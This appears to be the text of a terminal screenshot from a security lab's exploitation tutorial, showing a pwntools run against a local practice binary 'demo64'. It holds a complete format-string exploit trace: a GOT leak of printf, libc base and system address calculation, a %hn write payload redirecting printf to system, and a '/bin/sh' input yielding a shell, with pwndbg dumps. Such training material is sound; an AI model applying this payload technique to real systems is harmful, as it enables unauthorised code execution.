 终端
20:09
终端
xu@Xu-->[/mnt/hgfs/downtest]
|>20:09:19<|(^w^)$python 2.py p
[+] Starting local process './demo64': pid 29115
[DEBUG] PLT 0x4005bc puts
[DEBUG] PLT 0x4005d0 __stack_chk_fail
[DEBUG] PLT 0x4005e0 printf
[DEBUG] PLT 0x4005f0 read
[DEBUG] PLT 0x400600 __libc_start_main
[DEBUG] PLT 0x400610 setvbuf
[DEBUG] PLT 0x400620 __gmon_start__
[*] '/mnt/hgfs/downtest/demo64'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[DEBUG] PLT 0x1f7f0 realloc
[DEBUG] PLT 0x1f800 __tls_get_addr
[DEBUG] PLT 0x1f820 memalign
[DEBUG] PLT 0x1f850 _dl_find_dso_for_object
[DEBUG] PLT 0x1f870 calloc
[DEBUG] PLT 0x1f8a0 malloc
[DEBUG] PLT 0x1f8a8 free
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
0x601028
[DEBUG] Sent 0x10 bytes:
00000000 61 61 61 61 25 39 24 73 28 10 60 00 00 00 00 00 |aaaa|%9$s|(·`·|····|
00000010
[DEBUG] Received 0xd bytes:
00000000 61 61 61 61 10 c8 c5 c2 42 7f 28 10 60 |aaaa|····|B·(·|`|
0000000d
[DEBUG] prinf_addr===>0x7f42c2c5c810
libc_base====>0x7f42c2c07000
system_addr====>0x7f42c2c4c3a0
[+] 50080
[+] %50080c%13$hn%65316c%14$hn%48254c%15$hna(\x10`\x00\x00\x00\x00\x00*\x10`\x00\x00\x00\x00\x00,\x10`
\x00\x00\x00\x00\x00
[DEBUG] Wrote gdb script to '/tmp/pwnzrw0HP.gdb'
file ./demo64
[*] running in new terminal: /usr/bin/gdb -q "./demo64" 29115 -x "/tmp/pwnzrw0HP.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q "./demo64"
29115 -x "/tmp/pwnzrw0HP.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x41 bytes:
00000000 25 35 30 30 38 30 63 25 31 33 24 68 6e 25 36 35 |%500|80c%|13$h|n%65|
00000010 33 31 36 63 25 31 34 24 68 6e 25 34 38 32 35 34 |316c|%14$|hn%4|8254|
00000020 63 25 31 35 24 68 6e 61 28 10 60 00 00 00 00 00 |c%15|$hna|(·`·|····|
00000030 2a 10 60 00 00 00 00 00 2c 10 60 00 00 00 00 00 |*·`·|····|,·`·|····|
00000040 0a |·|
00000041
[DEBUG] Sent 0x8 bytes:
00000000 2f 62 69 6e 2f 73 68 00 |/bin|/sh·||
00000008
[*] Switching to interactive mode
$
终端
07:0038│ 0x7ffef236eb08 —▸ 0x601028 (_GLOBAL_OFFSET_TABLE_+40) —▸ 0x7f42c2c5c810 (printf)
◂— sub rsp, 0xd8
[ BACKTRACE ]
► f 0 4007e2 main+91
f 1 7f42c2c27840 __libc_start_main+240
pwndbg>
0x00000000004007e7 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX 0x0
RBX 0x0
RCX 0x7f42c2cfe360 (__read_nocancel+7) ◂— cmp rax, -0xfff
RDX 0x100
RDI 0x7ffef236eae0 ◂— 0x2563303830303525 ('%50080c%')
RSI 0x7ffef236eae0 ◂— 0x2563303830303525 ('%50080c%')
R8 0x7f42c31da700 ◂— 0x7f42c31da700
R9 0xd
R10 0x73
R11 0x346
R12 0x400630 (_start) ◂— xor ebp, ebp
R13 0x7ffef236ecd0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffef236ebf0 —▸ 0x400820 (__libc_csu_init) ◂— push r15
RSP 0x7ffef236ead0 —▸ 0x7ffef236ecd8 —▸ 0x7ffef23702ff ◂— './demo64'
*RIP 0x4007e7 (main+96) ◂— call 0x4005e0
[ DISASM ]
0x7f42c2cfe366 <__read_nocancel+13> jae read+73 <read+73>
0x7f42c2cfe368 <__read_nocancel+15> ret
↓
0x4007d8 <main+81> lea rax, [rbp - 0x110]
0x4007df <main+88> mov rdi, rax
0x4007e2 <main+91> mov eax, 0
► 0x4007e7 <main+96> call printf@plt <printf@plt>
format: 0x7ffef236eae0 ◂— 0x2563303830303525 ('%50080c%')
vararg: 0x7ffef236eae0 ◂— 0x2563303830303525 ('%50080c%')
0x4007ec <main+101> mov eax, dword ptr [rip + 0x200866] <0x601058>
0x4007f2 <main+107> test eax, eax
0x4007f4 <main+109> jne main+51 <main+51>
0x4007f6 <main+111> mov rax, qword ptr [rip + 0x200863] <0x601060>
0x4007fd <main+118> mov rdi, rax
[ STACK ]
00:0000│ rsp 0x7ffef236ead0 —▸ 0x7ffef236ecd8 —▸ 0x7ffef23702ff ◂— './demo64'
01:0008│ 0x7ffef236ead8 ◂— 0x100000000
02:0010│ rdi rsi 0x7ffef236eae0 ◂— 0x2563303830303525 ('%50080c%')
03:0018│ 0x7ffef236eae8 ◂— 0x3536256e68243331 ('13$hn%65')
04:0020│ 0x7ffef236eaf0 ◂— 0x2434312563363133 ('316c%14$')
05:0028│ 0x7ffef236eaf8 ◂— 0x3435323834256e68 ('hn%48254')
06:0030│ 0x7ffef236eb00 ◂— 0x616e682435312563 ('c%15$hna')
07:0038│ 0x7ffef236eb08 —▸ 0x601028 (_GLOBAL_OFFSET_TABLE_+40) —▸ 0x7f42c2c5c810 (printf) ◂—
sub rsp, 0xd8
[ BACKTRACE ]
► f 0 4007e7 main+96
f 1 7f42c2c27840 __libc_start_main+240
pwndbg>
宸极实验室